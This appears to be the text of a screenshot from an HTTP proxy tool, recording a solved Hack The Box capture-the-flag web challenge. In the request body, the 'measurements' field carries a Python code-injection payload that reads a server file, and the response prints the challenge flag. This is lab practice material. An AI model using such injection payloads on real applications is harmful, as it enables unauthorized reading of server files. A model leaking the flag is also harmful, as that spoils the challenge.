 Request
Raw Params Headers Hex
POST request to /
Type Name Value
Cookie _ga GA1.2.439658050.1595153106
Cookie ajs_anonymous_id "18f9ea78-995b-400d-bc5c-9cf0...
Cookie ajs_user_id "c54114a6a96670155f2b8b5085...
Cookie __auc 8c472bc71740256ae797d56aa66
Cookie _gid GA1.2.1330874374.1600448680
Body ingredient sup
Body measurements open('flag').read()
Add
Remove
Up
Down
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1014
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Sat, 19 Sep 2020 09:32:17 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width, initial-scale=1'>
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css' integrity='sha
13 <link href='//fonts.googleapis.com/css?family=Comfortaa' rel='stylesheet' type='text/css'>
14 <style>
html,body{
background-image:url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd872cd44ba2c.jpg');
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>
HTB{n3v3r_trust1ng_us3r_1nput_ag41n_1n_my_l1f3}
</h1>
19 </body>
20 <!-- /debug -->
21 </html>